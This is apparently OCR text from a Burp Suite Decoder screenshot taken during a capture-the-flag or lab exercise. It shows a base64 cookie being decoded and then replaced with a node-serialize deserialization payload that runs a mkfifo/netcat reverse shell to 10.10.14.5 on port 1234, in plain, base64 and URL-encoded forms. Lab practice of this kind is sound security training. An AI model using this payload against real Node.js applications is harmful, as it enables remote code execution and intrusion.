 Applications Places burp-StartBurp Sat 14:09 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3D
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 1234 >/tmp/f', function(error, stdout, stderr) { console.log(stdout)
})","country":"Lameville","city":"Lametown","num":"2"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
+JjF8bmMgMTAuMTAuMTQuNSAxMjM0ID4vdG1wL2YnLCBmdW5jdGlvbihlcnJvciwgc3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3Rkb3V0KSB9KSIsImNvdW50cnkiOiJMYW1ldmlsbGUiLCJjaXR5IjoiTGFtZXRvd24iLCJudW0iOiIyIn0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%4d%59%57%31%6c%64%6d%6c%73%62%47%55%69%4c%43%4a%6a%61%58%52%35%49%6a%6f%69%54%47%46%74%5a%58%52%76%64%32%34%69%4c%43%4a%75%64%57%30%69%4f%69%49%79%49%6e%30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode